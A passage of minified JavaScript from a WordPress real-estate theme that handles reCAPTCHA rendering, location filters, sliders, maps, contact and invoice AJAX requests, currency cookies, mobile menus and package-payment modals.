wpestate_onloadCallback=function(){document.getElementById("top_register_menu")&&(widgetId1=grecaptcha.render("top_register_menu",{sitekey:control_vars.captchakey,theme:"light"})),document.getElementById("mobile_register_menu")&&(widgetId2=grecaptcha.render("mobile_register_menu",{sitekey:control_vars.captchakey,theme:"light"})),document.getElementById("widget_register_menu")&&(widgetId3=grecaptcha.render("widget_register_menu",{sitekey:control_vars.captchakey,theme:"light"})),document.getElementById("shortcode_register_menu")&&(widgetId4=grecaptcha.render("shortcode_register_menu",{sitekey:control_vars.captchakey,theme:"light"}))};function wpestate_filter_city_area(e,r){jQuery("#"+e+" li").on("click",function(e){var t,a;e.preventDefault(),t=String(jQuery(this).attr("data-value2")).toLowerCase(),jQuery("#"+r+" li").each(function(){a=(a=String(jQuery(this).attr("data-parentcity")).toLowerCase()).replace(" ","-"),String(jQuery(this).attr("data-value")).toLowerCase(),a===t||"all"===t?jQuery(this).show():jQuery(this).hide()})})}function wpestate_filter_county_city(e,r){jQuery("#"+e+" li").on("click",function(e){var t,a;e.preventDefault(),t=String(jQuery(this).attr("data-value2")).toLowerCase(),jQuery("#"+r+" li").each(function(){a=(a=String(jQuery(this).attr("data-parentcounty")).toLowerCase()).replace(" ","-"),String(jQuery(this).attr("data-value")).toLowerCase(),a===t||"all"===t?jQuery(this).show():jQuery(this).hide()})})}function show_capture_vertical(){"use strict";var e,t,a;jQuery("#googleMapSlider").hide(),a=parseInt(jQuery("#carousel-listing .carousel-inner .active").index(),10),jQuery("#carousel-indicators-vertical  li").removeClass("active"),jQuery("#carousel-listing  .caption-wrapper span").removeClass("active"),jQuery("#carousel-listing  .caption-wrapper span[data-slide-to='"+a+"'] ").addClass("active"),jQuery("#carousel-listing  .caption-wrapper span[data-slide-to='"+a+"'] ").addClass("active"),jQuery("#carousel-indicators-vertical  li[data-slide-to='"+a+"'] ").addClass("active"),336<(e=84*(a+1))?(t=t=336-e,jQuery("#carousel-indicators-vertical").css("top",t+"px")):(a=jQuery("#carousel-indicators-vertical").css("top",t+"px").position()).top<0&&(t=0,jQuery("#carousel-indicators-vertical").css("top",t+"px"))}function show_capture(){"use strict";var e,t,a;jQuery("#googleMapSlider").hide(),a=parseInt(jQuery("#carousel-listing .carousel-inner .active").index(),10),jQuery("#carousel-listing  .caption-wrapper span").removeClass("active"),jQuery("#carousel-listing  .carousel-round-indicators li").removeClass("active"),jQuery("#carousel-listing  .caption-wrapper span[data-slide-to='"+a+"'] ").addClass("active"),jQuery("#carousel-listing  .carousel-round-indicators li[data-slide-to='"+a+"'] ").addClass("active"),810<(e=146*(a+1))?(t=810-e,jQuery(".post-carusel .carousel-indicators").css("left",t+"px")):(a=jQuery(".post-carusel .carousel-indicators").css("left",t+"px").position()).left<0&&(t=0,jQuery(".post-carusel .carousel-indicators").css("left",t+"px"))}function raisePower(e,t){return Math.pow(e,t)}function shortcode_google_map_load(e,t,a,r){"use strict";var s=new google.maps.LatLng(t,a),i={flat:!1,noClear:!1,zoom:15,scrollwheel:!1,draggable:!0,center:s,mapTypeId:google.maps.MapTypeId.ROADMAP,streetViewControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP]},disableDefaultUI:!0,gestureHandling:"cooperative"};map=new google.maps.Map(document.getElementById(r),i),google.maps.visualRefresh=!0,new google.maps.Marker({position:s,map:map}).setMap(map)}function adv_search_click(){jQuery(".with_search_form_float #adv-search-header-1,.with_search_form_float #adv-search-header-3").on("click",function(e){jQuery("#search_wrapper").hasClass("float_search_closed")?jQuery("#search_wrapper").removeClass("float_search_closed"):jQuery("#search_wrapper").addClass("float_search_closed")})}function contact_footer_starter(){jQuery("#btn-cont-submit").on("click",function(e){var t,a,r,s,i,o;t=jQuery("#foot_contact_name").val(),a=jQuery("#foot_contact_email").val(),r=jQuery("#foot_contact_phone").val(),s=jQuery("#foot_contact_content").val(),i=jQuery("#contact_footer_ajax_nonce").val(),o=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",dataType:"json",url:o,data:{action:"wpestate_ajax_contact_form_footer",name:t,email:a,phone:r,contact_coment:s,propid:void 0,nonce:i},success:function(e){e.sent&&(jQuery("#foot_contact_name").val(""),jQuery("#foot_contact_email").val(""),jQuery("#foot_contact_phone").val(""),jQuery("#foot_contact_content").val("")),jQuery("#footer_alert-agent-contact").empty().append(e.response)},error:function(e){}})})}function filter_invoices(){"use strict";var e,t,a,r,s;t=jQuery("#invoice_start_date").val(),a=jQuery("#invoice_end_date").val(),r=jQuery("#invoice_type").val(),s=jQuery("#invoice_status").val(),e=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",url:e,dataType:"json",data:{action:"wpestate_ajax_filter_invoices",start_date:t,end_date:a,type:r,status:s},success:function(e){jQuery("#container-invoices").empty().append(e.results),jQuery("#invoice_confirmed").empty().append(e.invoice_confirmed)},error:function(e){}})}function estate_splash_slider(){jQuery("#splash_slider_wrapper").length}function estate_sidebar_slider_carousel(){jQuery("#owl-featured-slider").data("owlCarousel");jQuery(".owl-featured-slider").owlCarousel({rtl:!0,navigation:!0,slideSpeed:300,paginationSpeed:400,singleItem:!0,navigationText:["<div class='nextleft'><i class='demo-icon icon-left-open-big'></i></div>","<div class='nextright'><i class='demo-icon icon-right-open-big'></i></div>"]})}function estate_start_lightbox(){var t;jQuery("#owl-demo").owlCarousel({rtl:!0,loop:!0,navigation:!0,slideSpeed:300,paginationSpeed:400,items:1,navigationText:["<div class='nextleft'><i class='demo-icon icon-left-open-big'></i></div>","<div class='nextright'><i class='demo-icon icon-right-open-big'></i></div>"],responsiveClass:!0,responsive:!1}),jQuery(".lightbox_trigger").on("click",function(e){e.preventDefault(),jQuery(".lightbox_property_wrapper").show(),t=parseInt(jQuery(this).attr("data-slider-no")),jQuery("#owl-demo").data("owlCarousel").jumpTo(t-1)}),jQuery(".lighbox-image-close").on("click",function(e){e.preventDefault(),jQuery(".lightbox_property_wrapper").hide()})}function estate_start_lightbox_floorplans(){jQuery(".lightbox_trigger_floor").on("click",function(e){e.preventDefault(),jQuery(".lightbox_property_wrapper_floorplans").show(),jQuery(".master_header").css("z-index","0"),jQuery(".container").css("z-index","1"),jQuery(".header_media").css("z-index",1)}),jQuery(".lighbox-image-close-floor").on("click",function(e){e.preventDefault(),jQuery(".master_header").css("z-index","100"),jQuery(".container").css("z-index","2"),jQuery(".header_media").css("z-index",3),jQuery(".lightbox_property_wrapper_floorplans").hide()}),jQuery("#owl-demo-floor").owlCarousel({rtl:!0,navigation:!0,slideSpeed:300,paginationSpeed:400,singleItem:!0,navigationText:["<div class='nextleft'><i class='demo-icon icon-left-open-big'></i></div>","<div class='nextright'><i class='demo-icon icon-right-open-big'></i></div>"]})}function wpestate_anime(e){function t(e,t){this.el=e,this.items=this.el.querySelectorAll(".listing_wrapper")}t.prototype.effects={wpestate:{animeOpts:{duration:function(e,t){return 300+75*t},easing:"easeOutExpo",delay:function(e,t){return 50*t},opacity:{value:[0,1],easing:"linear"},scale:[0,1]}}},t.prototype._render=function(e){this._resetStyles();var a=this.effects[e],t=a.animeOpts;if(null!=a.perspective&&[].slice.call(this.items).forEach(function(e){e.parentNode.style.WebkitPerspective=e.parentNode.style.perspective=a.perspective+"px"}),null!=a.origin&&[].slice.call(this.items).forEach(function(e){e.style.WebkitTransformOrigin=e.style.transformOrigin=a.origin}),null!=a.lineDrawing){[].slice.call(this.items).forEach(function(e){var t=document.createElementNS("http://www.w3.org/2000/svg","svg"),a=document.createElementNS("http://www.w3.org/2000/svg","path"),r=e.offsetWidth,s=e.offsetHeight;t.setAttribute("width",r+"px"),t.setAttribute("height",s+"px"),t.setAttribute("viewBox","0 0 "+r+" "+s),t.setAttribute("class","grid__deco"),a.setAttribute("d","M0,0 l"+r+",0 0,"+s+" -"+r+",0 0,-"+s),a.setAttribute("stroke-dashoffset",anime.setDashoffset(a)),t.appendChild(a),e.parentNode.appendChild(t)});var r=a.animeLineDrawingOpts;r.targets=this.el.querySelectorAll(".grid__deco > path"),anime.remove(r.targets),anime(r)}if(null!=a.revealer){[].slice.call(this.items).forEach(function(e){var t=document.createElement("div");t.className="grid__reveal",null!=a.revealerOrigin&&(t.style.transformOrigin=a.revealerOrigin),null!=a.revealerColor&&(t.style.backgroundColor=a.revealerColor),e.parentNode.appendChild(t)});var s=a.animeRevealerOpts;s.targets=this.el.querySelectorAll(".grid__reveal"),s.begin=function(e){for(var t=0,a=e.animatables.length;t<a;++t)e.animatables[t].target.style.opacity=1},anime.remove(s.targets),anime(s)}a.itemOverflowHidden&&[].slice.call(this.items).forEach(function(e){e.parentNode.style.overflow="hidden"}),t.targets=a.sortTargetsFn&&"function"==typeof a.sortTargetsFn?[].slice.call(this.items).sort(a.sortTargetsFn):this.items,anime.remove(t.targets),anime(t)},t.prototype._resetStyles=function(){this.el.style.WebkitPerspective=this.el.style.perspective="none",[].slice.call(this.items).forEach(function(e){var t=e.parentNode;e.style.opacity=0,e.style.WebkitTransformOrigin=e.style.transformOrigin="50% 50%",e.style.transform="none";var a=e.parentNode.querySelector("svg.grid__deco");a&&t.removeChild(a);var r=e.parentNode.querySelector(".grid__reveal");r&&t.removeChild(r),t.style.overflow=""})},window.GridLoaderFx=t;var a,r=document.body,s=[].slice.call(document.querySelectorAll(e)),i=[];jQuery(e);imagesLoaded(r,function(){i.push(new t(s[0])),clearTimeout(a),a=setTimeout(function(){i[0]._render("wpestate")},10)})}function wpestate_property_list_sh(m,e){var f=ajaxcalls_vars.admin_url+"admin-ajax.php";function c(e,t,a){if(e.hasClass("tax_active")){var r=a+",";t=t.replace(r,"")}else 0<=t.indexOf(a)||(t=t+a+",");return t}jQuery(m).on("click",function(e){var i=jQuery(this).parent().parent(),t=i.attr("data-type"),a=i.attr("data-category_ids"),r=i.attr("data-action_ids"),s=i.attr("data-city_ids"),o=i.attr("data-area_ids"),n=i.attr("data-state_ids"),l=i.attr("data-number"),c=i.attr("data-align"),d=i.attr("data-show_featured_only"),p=i.attr("data-random_pick"),_=i.attr("data-featured_first"),u=i.attr("data-page"),h=(c=i.attr("data-align"),i.attr("data-row-number"));u=parseInt(u),u+=1,i.attr("data-page",u),i.find(".wpestate_listing_sh_loader").show(),u=parseInt(u),jQuery.ajax({type:"POST",url:f,data:{action:"wpestate_load_recent_items_sh",type:t,category_ids:a,action_ids:r,city_ids:s,area_ids:o,state_ids:n,number:l,align:c,show_featured_only:d,random_pick:p,featured_first:_,page:u,row_number:h},success:function(e){if(""!==e){var t="just_container_"+Math.floor(100*Math.random()+1);i.find(".wpestate_listing_sh_loader").hide(),i.find(".wpestate_listing_sh_loader").before('<div class="'+t+'">'+e+"</div>"),restart_js_after_ajax();var a=i.attr("id"),r=(a="#"+a+" ."+t)+" .property_listing";wpestate_anime(a),setTimeout(function(){jQuery(r).matchHeight()},900),jQuery(".col-md-12.listing_wrapper .property_unit_custom_element.image").each(function(){jQuery(this).parent().addClass("wrap_custom_image")});var s=parseInt(jQuery(".wrap_custom_image").width());0!=s&&jQuery(".col-md-12>.property_listing_custom_design").css("padding-left",s)}else i.find(".wpestate_listing_sh_loader").hide(),jQuery(m).hide()},error:function(e){}})}),jQuery(e).on("click",function(e){var t=jQuery(this).parent().parent(),a=jQuery(this).attr("data-taxid"),r=jQuery(this).attr("data-taxonomy");switch(jQuery(this).parent().parent().find(".wpestate_item_list_sh").show(),r){case"property_category":var s=t.attr("data-category_ids");s=c(jQuery(this),s,a),t.attr("data-category_ids",s);break;case"property_action_category":var i=t.attr("data-action_ids");i=c(jQuery(this),i,a),t.attr("data-action_ids",i);break;case"property_city":var o=t.attr("data-city_ids");o=c(jQuery(this),o,a),t.attr("data-city_ids",o);break;case"property_area":var n=t.attr("data-area_ids");n=c(jQuery(this),n,a),t.attr("data-area_ids",n);break;case"property_county_state":var l=t.attr("data-state_ids");l=c(jQuery(this),l,a),t.attr("data-state_ids",l)}t.attr("data-page",0),jQuery(this).toggleClass("tax_active"),t.find(".listing_wrapper").remove(),t.find(".wpestate_item_list_sh").trigger("click")})}function wpestate_open_menu(){jQuery("#user_menu_u.user_loged").on("click",function(e){jQuery("#user_menu_open").is(":visible")?(jQuery("#user_menu_open").removeClass("iosfixed").fadeOut(400),jQuery(".navicon-button").removeClass("opensvg")):(jQuery("#user_menu_open").fadeIn(400),jQuery(".navicon-button").addClass("opensvg")),e.stopPropagation()})}function wpestate_contact_us_shortcode(){jQuery("#btn-cont-submit_sh").on("click",function(e){var t,a,r,s,i,o;t=jQuery("#foot_contact_name_sh").val(),a=jQuery("#foot_contact_email_sh").val(),r=jQuery("#foot_contact_phone_sh").val(),s=jQuery("#foot_contact_content_sh").val(),i=jQuery("#contact_footer_ajax_nonce_sh").val(),o=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",dataType:"json",url:o,data:{action:"wpestate_ajax_contact_form_footer",name:t,email:a,phone:r,contact_coment:s,propid:void 0,nonce:i},success:function(e){e.sent&&(jQuery("#foot_contact_name_sh").val(""),jQuery("#foot_contact_email_sh").val(""),jQuery("#foot_contact_phone_sh").val(""),jQuery("#foot_contact_content_sh").val("")),jQuery("#footer_alert-agent-contact_sh").empty().append(e.response)},error:function(e){}})})}jQuery(document).ready(function(e){if(setTimeout(function(){e(".property_listing").matchHeight({byRow:!0,property:"height",target:null,remove:!1})},300),"yes"===control_vars.sticky_footer){var t=jQuery("#colophon").height();jQuery(".container.main_wrapper").css("margin-bottom",t)}if(0<jQuery(".with_search_on_start").length&&jQuery(".with_search_form_float").length<=0&&Modernizr.mq("only screen and (min-width: 1023px)")){var a=jQuery(".master_header  ").height();jQuery(".search_wrapper").css("margin-top",a+"px"),jQuery(".header_media").css("padding-top","0px")}}),jQuery(document).ready(function(c){"use strict";var t,s;if(c.datepicker.setDefaults(c.datepicker.regional[control_vars.datepick_lang]),estate_start_lightbox(),estate_start_lightbox_floorplans(),estate_sidebar_slider_carousel(),estate_splash_slider(),c(".full_screen_yes").length){if(0<jQuery(".header_transparent").length)var e=jQuery(window).height();else e=jQuery(window).height()-jQuery(".master_header").height();0<c(".with_search_on_start").length&&(e-=jQuery(".search_wrapper.with_search_on_start ").height()),jQuery(".wpestate_header_image,.wpestate_header_video,.theme_slider_wrapper,.theme_slider_classic,.theme_slider_wrapper .item_type2 ").css("height",e)}if(c(".adv_handler").on("click",function(e){e.preventDefault();var t=c(".adv_search_hidden_fields");if(c("#search_wrapper").hasClass("with_search_form_float"))if(c("#search_wrapper").hasClass("openmore"))c("#search_wrapper").animate({top:s},{duration:200,queue:!1}),c(".adv_search_hidden_fields").slideUp({duration:200,queue:!1}),c("#search_wrapper").removeClass("openmore");else{t.css("display","block");var a=t.height();s=parseInt(c("#search_wrapper").css("top"));var r=parseInt(c("#search_wrapper").css("top"))-a;t.css("display","none"),c("#search_wrapper").animate({top:r},{duration:200,queue:!1}),c(".adv_search_hidden_fields").slideDown({duration:200,queue:!1}),c("#search_wrapper").addClass("openmore")}else c(".adv_search_hidden_fields").slideToggle()}),jQuery("#preview_view_all").on("click",function(e){"6"===mapfunctions_vars.adv_search_type||"7"===mapfunctions_vars.adv_search_type||"8"===mapfunctions_vars.adv_search_type||"9"===mapfunctions_vars.adv_search_type?jQuery(".search_wrapper .tab-pane.active .wpresidence_button").trigger("click"):jQuery(".search_wrapper .wpresidence_button").trigger("click")}),c("#open_packages").on("click",function(e){c(".pack_description_row").slideToggle(),c(".pack-listing:first").find(".buypackage").trigger("click")}),c(".buy_package_sh a").on("click",function(e){0===parseInt(ajaxcalls_vars.userid,10)&&(e.preventDefault(),jQuery("#modal_login_wrapper").show(),jQuery("#loginpop").val("1"))}),c(".theme_slider_2 .prop_new_details ").on("click",function(e){var t;t=c(this).attr("data-href"),window.open(t,"_self",!1)}),c(".theme_slider_classic").on("click",function(e){var t;e.target==this&&(t=c(this).attr("data-href"),window.open(t,"_self",!1))}),setTimeout(function(){x()},300),c(".adv6_tab_head").on("click",function(e){var t;c(".adv_search_tab_item").removeClass("active"),c(this).parent().addClass("active"),t=c(this).attr("aria-controls"),c(".adv6_price_low").removeClass("price_active"),c(".adv6_price_max").removeClass("price_active"),c("#"+t).find(".adv6_price_low").addClass("price_active"),c("#"+t).find(".adv6_price_max").addClass("price_active")}),c(".header_wrapper").hasClass("header_type2")){var a=c(".header_wrapper_inside").width()-90;c("#access ul li.with-megamenu>ul.sub-menu, #access ul li.with-megamenu:hover>ul.sub-menu").css("width",a+"px")}if(c(".header_wrapper").hasClass("header_type5")){a=c(".header5_top_row").width();c("#access ul li.with-megamenu>ul.sub-menu, #access ul li.with-megamenu:hover>ul.sub-menu").css("width",a+"px").css("max-width","1024px")}t=0,c("#propmaptrigger").on("click",function(e){0===t&&(wpestate_map_shortcode_function(),t=1)}),c(".shtabmap,.shacctab,#1462452287029-32936ca6-a1d5,#1462968545691-6400f415-3d1e").on("click",function(e){0===t&&(setTimeout(function(){wpestate_map_shortcode_function()},300),t=1)}),c(".testimonial-slider-container").each(function(){var e=parseInt(c(this).attr("data-visible-items")),t=parseInt(c(this).attr("data-auto"));0===t?c(this).slick({infinite:!0,slidesToShow:e,slidesToScroll:1,dots:!0,responsive:[{breakpoint:1025,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}):c(this).slick({infinite:!0,slidesToShow:e,slidesToScroll:1,dots:!0,autoplay:!0,autoplaySpeed:t,responsive:[{breakpoint:1025,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}),"1"===control_vars.is_rtl&&c(this).slick("slickSetOption","rtl",!0,!0)}),c(".theme_slider_2,.property_multi_image_slider").each(function(){var e=parseInt(c(this).attr("data-auto"));0===e?c(this).slick({infinite:!0,slidesToShow:3,slidesToScroll:1,dots:!0,responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}):c(this).slick({infinite:!0,slidesToShow:3,slidesToScroll:1,dots:!0,autoplay:!0,autoplaySpeed:e,responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}),"1"===control_vars.is_rtl&&c(this).slick("slickSetOption","rtl",!0,!0)}),c(".shortcode_slider_list").each(function(){var e=c(this).attr("data-items-per-row"),t=parseInt(c(this).attr("data-auto"));if(0===t){c(this).slick({infinite:!0,slidesToShow:e,slidesToScroll:1,dots:!0,responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]});"1"===control_vars.is_rtl&&(c(this).slick("slickSetOption","rtl",!0,!0),c(this).slick("slidesToScroll","-1"))}else{c(this).slick({infinite:!0,slidesToShow:e,slidesToScroll:1,dots:!0,autoplay:!0,autoplaySpeed:t,responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]});"1"===control_vars.is_rtl&&c(this).slick("slickSetOption","rtl",!0,!0)}}),c(".slider_container").css("overflow","initial"),c(".estate_places_slider").each(function(){var e=c(this).attr("data-items-per-row"),t=parseInt(c(this).attr("data-auto"));if(0===t){c(this).slick({infinite:!0,slidesToShow:e,slidesToScroll:1,dots:!1,responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]});"1"===control_vars.is_rtl&&(c(this).slick("slickSetOption","rtl",!0,!0),c(this).slick("slidesToScroll","-1"))}else{c(this).slick({infinite:!0,slidesToShow:e,slidesToScroll:1,dots:!1,autoplay:!0,autoplaySpeed:t,responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]});"1"===control_vars.is_rtl&&c(this).slick("slickSetOption","rtl",!0,!0)}}),c(window).on("load",function(){wpestate_lazy_load_carousel_property_unit()}),wpestate_half_map_responsive(),c(".show_stats").on("click",function(e){var t,a;e.preventDefault(),t=c(this).parent().parent().parent(),a=c(this).attr("data-listingid"),t.find(".statistics_wrapper").hasClass("is_slide")?t.find(".statistics_wrapper").slideUp().removeClass("is_slide"):(t.find(".statistics_wrapper").slideDown().addClass("is_slide"),wpestate_load_stats(a))}),c(".tabs_stats,#1462452319500-8587db8d-e959,#1462968563400-b8613baa-7092").on("click",function(e){var t;void 0===(t=c(this).attr("data-listingid"))&&(t=c(".estate_property_first_row").attr("data-prp-listingid")),wpestate_load_stats_tabs(t)}),c(".retina_ready").dense();c('<div data-1x="'+control_vars.path+'/css/css-images/unit.png" data-2x="'+control_vars.path+'/css/css-images/unit_2x.png" />').dense("getImageAttribute"),c('<div data-1x="'+control_vars.path+'/css/css-images/unitshare.png" data-2x="'+control_vars.path+'/css/css-images/unitshare_2x.png" />').dense("getImageAttribute");c(function(){jQuery("#invoice_start_date,#invoice_end_date").datepicker({dateFormat:"yy-mm-dd"}).datepicker("widget").wrap('<div class="ll-skin-melon"/>')}),c("#invoice_start_date, #invoice_end_date, #invoice_type ,#invoice_status ").on("change",function(){filter_invoices()}),c(".all-elements").animate({minHeight:"100%"}),c(".header-tip").addClass("hide-header-tip");new Array,new Array;function r(){c("#all_wrapper,#colophon").css("-webkit-transform","translate(0px, 0px)"),c("#all_wrappe,#colophonr").css("-moz-transform","translate(0px, 0px)"),c("#all_wrapper,#colophon").css("-ms-transform","translate(0px, 0px)"),c("#all_wrapper,#colophon").css("-o-transform","translate(0px, 0px)"),c("#all_wrapper,#colophon").removeClass("moved_mobile_user"),setTimeout(function(){c("#all_wrapper,#colophon").removeAttr("style")},2e3),c(".mobilewrapper-user").hide(),c(".mobilewrapper").hide(),c(".mobilewrapper-user").css("-webkit-transform","translate(265px, 0px)"),c(".mobilewrapper-user").css("-moz-transform","translate(265px, 0px)"),c(".mobilewrapper-user").css("-ms-transform","translate(265px, 0px)"),c(".mobilewrapper-user").css("-o-transform","translate(265px, 0px)")}function i(){c("#all_wrapper,#colophon").css("-webkit-transform","translate(0px, 0px)"),c("#all_wrapper,#colophon").css("-moz-transform","translate(0px, 0px)"),c("#all_wrapper,#colophon").css("-ms-transform","translate(0px, 0px)"),c("#all_wrapper,#colophon").css("-o-transform","translate(0px, 0px)"),setTimeout(function(){c("#all_wrapper,#colophon").removeAttr("style")},2e3),c("#all_wrapper,#colophon").removeClass("moved_mobile"),c(".mobilewrapper").hide(),c(".mobilewrapper-user").hide(),c(".mobilewrapper").css("-webkit-transform","translate(-265px, 0px)"),c(".mobilewrapper").css("-moz-transform","translate(-265px, 0px)"),c(".mobilewrapper").css("-ms-transform","translate(-265px, 0px)"),c(".mobilewrapper").css("-o-transform","translate(-265px, 0px)")}c(".mobile-trigger").on("click",function(e){c("#all_wrapper").hasClass("moved_mobile")?i():(c("#all_wrapper,#colophon").css("-webkit-transform","translate(266px, 0px)"),c("#all_wrapper,#colophon").css("-moz-transform","translate(266px, 0px)"),c("#all_wrapper,#colophon").css("-ms-transform","translate(266px, 0px)"),c("#all_wrapper,#colophon").css("-o-transform","translate(266px, 0px)"),c(".page-template-property_list_half #all_wrapper").css("height","100%"),c("#all_wrapper,#colophon").addClass("moved_mobile"),c(".mobilewrapper-user").hide(),c(".mobilewrapper").show(),c(".mobilewrapper").css("-webkit-transform","translate(0px, 0px)"),c(".mobilewrapper").css("-moz-transform","translate(0px, 0px)"),c(".mobilewrapper").css("-ms-transform","translate(0px, 0px)"),c(".mobilewrapper").css(" -o-transform","translate(0px, 0px)"),c("body").css("overflow-x","hidden"))}),c(".mobile-trigger-user").on("click",function(e){c("#all_wrapper").hasClass("moved_mobile_user")?r():(c("#all_wrapper,#colophon").css("-webkit-transform","translate(-265px, 0px)"),c("#all_wrapper,#colophon").css("-moz-transform","translate(-265px, 0px)"),c("#all_wrapper,#colophon").css("-ms-transform","translate(-265px, 0px)"),c("#all_wrapper,#colophon").css("-o-transform","translate(-265px, 0px)"),c(".page-template-property_list_half #all_wrapper").css("height","100%"),c("#all_wrapper,#colophon").addClass("moved_mobile_user"),c(".mobilewrapper-user").show(),c(".mobilewrapper").hide(),c(".mobilewrapper-user").css("-webkit-transform","translate(0px, 0px)"),c(".mobilewrapper-user").css("-moz-transform","translate(0px, 0px)"),c(".mobilewrapper-user").css("-ms-transform","translate(0px, 0px)"),c(".mobilewrapper-user").css(" -o-transform","translate(0px, 0px)"),c("#compare_close").trigger("click"))}),c(".mobilemenu-close-user").on("click",function(e){r()}),c(".mobilemenu-close").on("click",function(e){i()}),c("#menu-main-menu li").on("click",function(e){e.stopPropagation(),c(this).find(".sub-menu:first").slideToggle()}),c(".list_sidebar_currency li").on("click",function(e){var t,a,r,s,i,o,n;a=c(this).attr("data-value"),r=c(this).attr("data-pos"),s=c(this).attr("data-symbol"),i=c(this).attr("data-coef"),o=c(this).attr("data-curpos");var l=c(this).parents(".dropdown ");n=c(this).text(),c(".sidebar_filter_menu",l).text(n).append('<span class="caret caret_sidebar"></span>'),t=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",url:t,data:{action:"wpestate_set_cookie_multiple_curr",curr:a,pos:r,symbol:s,coef:i,curpos:o},success:function(e){location.reload()},error:function(e){}})}),c(".list_sidebar_measure_unit li").on("click",function(e){var t,a,r;a=c(this).attr("data-value");var s=c(this).parents(".dropdown ");r=c(this).text(),c(".sidebar_filter_menu",s).text(r).append('<span class="caret caret_sidebar"></span>'),t=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",url:t,data:{action:"wpestate_set_cookie_measure_unit",value:a},success:function(e){location.reload()},error:function(e){}})}),c("#map-view").on("click",function(e){c(".map-type").fadeIn(400)}),c(".map-type").on("click",function(e){var t;c(".map-type").hide(),t=c(this).attr("id"),wpestate_change_map_type(t)}),"function"==typeof enable_half_map_pin_action&&enable_half_map_pin_action(),c(".perpack").on("click",function(e){var t,a,r,s;a=c(this).attr("data-listing");var i=c(this).parent().parent().find(".submit-price-total").text();i="after"===control_vars.where_curency?i+" "+control_vars.submission_curency:control_vars.submission_curency+" "+i,i=control_vars.direct_price+": "+i,r=' data-include-feat="0" ',c("#send_direct_bill").attr("data-include-feat",0),c("#send_direct_bill").attr("data-listing",a),c(this).parent().find(".extra_featured").attr("checked")&&(r=' data-include-feat="1" ',c("#send_direct_bill").attr("data-include-feat",1)),void 0!==(s=c(this).attr("data-isupgrade"))&&!1!==s&&(r=' data-include-feat="1" ',c("#send_direct_bill").attr("data-include-feat",1)),window.scrollTo(0,0),t='<div class="modal fade" id="direct_pay_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title">'+control_vars.direct_title+'</h4><div class="modal-body listing-submit"><span class="to_be_paid">'+i+"</span><span>"+control_vars.direct_pay+'</span><div id="send_direct_bill" '+r+' data-listing="'+a+'">'+control_vars.send_invoice+"</div></div></div></div></div></div>",jQuery("body").append(t),jQuery("#direct_pay_modal").modal(),jQuery("#send_direct_bill").unbind("click"),jQuery("#send_direct_bill").on("click",function(e){var t,a,r;jQuery("#send_direct_bill").unbind("click"),t=jQuery(this).attr("data-listing"),r=jQuery(this).attr("data-include-feat"),a=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",url:a,data:{action:"wpestate_direct_pay_pack_per_listing",selected_pack:t,include_feat:r},success:function(e){jQuery("#send_direct_bill").hide(),jQuery("#direct_pay_modal .listing-submit span:nth-child(2)").empty().html(control_vars.direct_thx)},error:function(e){}})}),c("#direct_pay_modal").on("hidden.bs.modal",function(e){c("#direct_pay_modal").remove()})}),c("#direct_pay").on("click",function(e){var t,a;jQuery(".package_selected .pack-listing-title").text();a=jQuery(".package_selected .pack-listing-title").attr("data-packid");var r=jQuery(".package_selected .pack-listing-title").attr("data-packprice");r="after"===control_vars.where_curency?r+" "+control_vars.submission_curency:control_vars.submission_curency+" "+r,r=control_vars.direct_price+": "+r,""!==a&&(window.scrollTo(0,0),t='<div class="modal fade" id="direct_pay_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title">'+control_vars.direct_title+'</h4><div class="modal-body listing-submit"><span class="to_be_paid">'+r+"</span><span>"+control_vars.direct_pay+'</span><div id="send_direct_bill" data-pack="'+a+'">'+control_vars.send_invoice+"</div></div></div></div></div></div>",jQuery("body").append(t),jQuery("#direct_pay_modal").modal(),jQuery("#send_direct_bill").on("click",function(e){var t,a;jQuery("#send_direct_bill").unbind("click"),t=jQuery(this).attr("data-pack"),a=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",url:a,data:{action:"wpestate_direct_pay_pack",selected_pack:t},success:function(e){jQuery("#send_direct_bill").hide(),jQuery("#direct_pay_modal .listing-submit span:nth-child(2)").empty().html(control_vars.direct_thx)},error:function(e){}})})),c("#direct_pay_modal").on("hidden.bs.modal",function(e){c("#direct_pay_modal").remove()})}),c("#pack_select").on("change",function(){var e,t,a;c("#pack_select 